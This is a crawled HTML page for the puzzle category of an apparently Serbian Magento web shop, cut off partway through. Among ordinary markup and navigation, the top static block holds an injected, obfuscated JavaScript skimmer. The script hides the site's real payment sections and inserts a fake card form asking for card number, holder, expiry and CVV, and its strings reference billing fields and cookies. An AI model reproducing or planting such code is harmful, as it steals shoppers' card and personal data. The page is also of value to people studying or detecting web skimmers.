

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shoppy.rs/igracke/puzzle-slagalice
body_size: 51805
content:
<!doctype html>
<html lang="sr">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Trefl Puzzle - Slagalice za decu i odrasle - Prodaja - Cena"/>
<meta name="description" content="Trefl Puzzle - Slagalice za dečake, devojčice i odrasle, Puzzle od 500 do 6.000 delova, Puzzle Setovi - Prodaja i Isporuka na adresu - Cene - Akcija + Popust"/>
<meta name="keywords" content="puzzle, puzle, puzzle prodaja, puzzle cena, puzzle cene, puzzle za odrasle, trefl puzzle, ravensburger puzzle, slagalice cena, puzzle za devojcice, puzzle za decake, puzzle 3000"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Trefl Puzzle - Slagalice za decu i odrasle - Prodaja - Cena</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Hexamarvel_FlexibleForm/css/form.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Swiper/lib/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/css/testimonials.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/print.min.css" />






<link rel="preload" as="font" crossorigin="anonymous" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.shoppy.rs/media/favicon/websites/2/FaviconShoppyOnline.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.shoppy.rs/media/favicon/websites/2/FaviconShoppyOnline.png" />
            
    <!-- Added the new component below to track server events -->
            
        <!-- Meta Business Extension for Magento 2 -->

<!-- End Meta Pixel Code -->
    


    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-igracke-puzzle-slagalice category-puzzle-slagalice catalog-category-view page-layout-2columns-left">
                                <noscript>
            <img height="1" width="1" style="display:none"
                 src="https://www.facebook.com/tr?id=328977114834747&amp;ev=PageView&amp;noscript=1&amp;a=magento_opensource-0.0.0-1.4.3">
        </noscript>
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Mi koristimo kolačiće kako bi Vaše iskustvo bilo bolje.</strong>
                <span>Ukoliko nastavite sa korišćenjem, smatra se da ste saglasni sa našim                </span>
                <a href="https://www.shoppy.rs/privacy-policy-cookie-restriction-mode/">Uslovima korišćenja</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Prihvatam</span>
                </button>
            </div>
        </div>
    </div>
        




<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NH6QTC4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Dobrodošli, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Tel&#x3A;&#x20;&#x20;&#x20;063-277-596&#x20;&#x20;&#x20;Email&#x3A;&#x20;&#x20;&#x20;podrska&#x40;shoppy.rs'"></span>
                <!-- /ko -->
    </li>
    
<li class="link authorization-link" data-label="ili">
    <a href="https://www.shoppy.rs/customer/account/login/referer/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/"        >Prijavi se</a>
</li>
<li><a href="https://www.shoppy.rs/customer/account/create/" id="id7Z26MONX" >Otvori nalog</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.shoppy.rs/"
    title="Shoppy&#x20;Online&#x20;Logo"
    aria-label="store logo">
    <picture><source type="image/webp" srcset="https://www.shoppy.rs/media/logo/websites/2/Shoppy-Logo_1.webp"><img src="https://www.shoppy.rs/media/logo/websites/2/Shoppy-Logo_1.png" title="Shoppy&#x20;Online&#x20;Logo" alt="Shoppy&#x20;Online&#x20;Logo" width="170" loading="lazy" /></picture>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.shoppy.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>


<div class="block block-search">
    <div class="block block-title">
        <strong>Pretraga</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.shoppy.rs/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Pretraga</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Pretraži celu prodavnicu..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.shoppy.rs&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Najpopularnije&#x20;pretrage&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Proizvodi&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Kategorije&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Atributi&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0RSD&quot;,&quot;precision&quot;&#x3A;0,&quot;requiredPrecision&quot;&#x3A;0,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;true&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Pretraga"
                    class="action search"
                >
                    <span>Pretraga</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Pore&#x0111;enje&#x20;proizvoda"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Poređenje proizvoda        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Meni                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first has-active level-top parent"><a href="https://www.shoppy.rs/igracke"  class="level-top" ><span>Igračke</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.shoppy.rs/igracke/auto-na-akumulator" ><span>Auto na akumulator</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.shoppy.rs/igracke/tricikli" ><span>Tricikli za decu</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.shoppy.rs/igracke/trotineti" ><span>Trotineti</span></a></li><li  class="level1 nav-1-4 category-item active"><a href="https://www.shoppy.rs/igracke/puzzle-slagalice" ><span>Puzzle - Slagalice</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.shoppy.rs/igracke/traktori-na-pedale" ><span>Traktori i Autići na pedale</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.shoppy.rs/igracke/decija-igralista" ><span>Dečija igrališta</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.shoppy.rs/igracke/guralice" ><span>Guralice</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.shoppy.rs/igracke/edukativne-igracke" ><span>Edukativne igračke</span></a></li><li  class="level1 nav-1-9 category-item last"><a href="https://www.shoppy.rs/igracke/kamioni-bageri" ><span>Kamioni i bageri</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.shoppy.rs/bebi-oprema"  class="level-top" ><span>Bebi oprema</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.shoppy.rs/bebi-oprema/kolica-za-bebe" ><span>Kolica za bebe</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.shoppy.rs/bebi-oprema/auto-sedista" ><span>Auto sedišta</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.shoppy.rs/bebi-oprema/lezaljke-i-njihalice" ><span>Ležaljke Ljuljaške i Njihalice</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.shoppy.rs/bebi-oprema/stolice-za-hranjenje" ><span>Stolice za hranjenje</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.shoppy.rs/bebi-oprema/prenosivi-kreveci-i-ogradice" ><span>Prenosivi kreveci Ogradice i Kolevke</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.shoppy.rs/bebi-oprema/podloge-za-igru" ><span>Podloge za igru</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.shoppy.rs/bebi-oprema/dubak" ><span>Dubak</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.shoppy.rs/bebi-oprema/kengur-nosiljke" ><span>Kengur nosiljke i Kaiševi za prohodavanje</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.shoppy.rs/bebi-oprema/torbe-za-mame-i-bebe" ><span>Torbe za mame i bebe</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.shoppy.rs/bebi-oprema/posteljine-cebenca-vrece-za-spavanje" ><span>Posteljine ćebenca i vreće za spavanje</span></a></li><li  class="level1 nav-2-11 category-item last"><a href="https://www.shoppy.rs/bebi-oprema/ostala-bebi-oprema" ><span>Ostala bebi oprema</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.shoppy.rs/sport"  class="level-top" ><span>Sport</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.shoppy.rs/sport/balans-bicikli" ><span>Balans bicikli</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.shoppy.rs/sport/bicikli-za-decu" ><span>Bicikli za decu</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.shoppy.rs/sport/bicikli-za-odrasle" ><span>Bicikli za odrasle</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.shoppy.rs/sport/sprave-za-vezbanje" ><span>Sprave za vežbanje</span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://www.shoppy.rs/sport/tegovi-sipke-bucice-i-medicinke" ><span>Tegovi Šipke Bučice i Medicinke</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.shoppy.rs/sve-za-kucu"  class="level-top" ><span>Sve za kuću</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.shoppy.rs/sve-za-kucu/bastenski-namestaj" ><span>Baštenski nameštaj</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/bazeni" ><span>Bazeni</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/novogodisnje-jelke" ><span>Novogodišnje jelke</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/novogodisnji-ukrasi" ><span>Novogodišnji ukrasi</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/grejna-tela" ><span>Grejna tela</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/deciji-tepisi" ><span>Dečiji tepisi</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/decije-posteljine" ><span>Dečije posteljine</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/tepisi-za-dnevnu-sobu" ><span>Tepisi za dnevnu sobu</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/zavese-za-deciju-sobu" ><span>Zavese za dečiju sobu</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/staze-za-kuhinju-hodnik" ><span>Staze za kuhinju i hodnik</span></a></li><li  class="level1 nav-4-11 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/staze-za-kupatilo" ><span>Staze za kupatilo</span></a></li><li  class="level1 nav-4-12 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/jastucnice" ><span>Jastučnice</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.shoppy.rs/sve-za-kucu/visenamenske-police" ><span>Višenamenske police</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.shoppy.rs/mali-kucni-aparati"  class="level-top" ><span>Mali kućni aparati</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.shoppy.rs/mali-kucni-aparati/aparati-za-kafu" ><span>Aparati za kafu</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/blenderi-i-seckalice" ><span>Blenderi i seckalice</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/rostilji-i-tosteri" ><span>Roštilji i Tosteri</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/elektricni-bokali" ><span>Električni bokali</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/cediljke-i-sokovnici" ><span>Cediljke i Sokovnici</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/vage" ><span>Vage</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/mini-pecnice" ><span>Mini pećnice</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/kuhinjski-aparati" ><span>Kuhinjski aparati</span></a></li><li  class="level1 nav-5-9 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/resoi" ><span>Rešoi</span></a></li><li  class="level1 nav-5-10 category-item last"><a href="https://www.shoppy.rs/mali-kucni-aparati/mikseri" ><span>Mikseri</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="https://www.shoppy.rs/pet-shop"  class="level-top" ><span>Pet Shop</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.shoppy.rs/pet-shop/hrana-za-kucne-ljubimce" ><span>Hrana za kućne ljubimce</span></a></li><li  class="level1 nav-6-2 category-item last"><a href="https://www.shoppy.rs/pet-shop/oprema-za-kucne-ljubimce" ><span>Oprema za kućne ljubimce</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Nalog                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="top-container"><div class="widget block block-static-block">
    <p><a href="tel:063-277-596"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/Slike-Baneri/Telefon.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/Slike-Baneri/Telefon.png" loading="eager" alt="Telefon" loading="lazy"></picture></a></p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20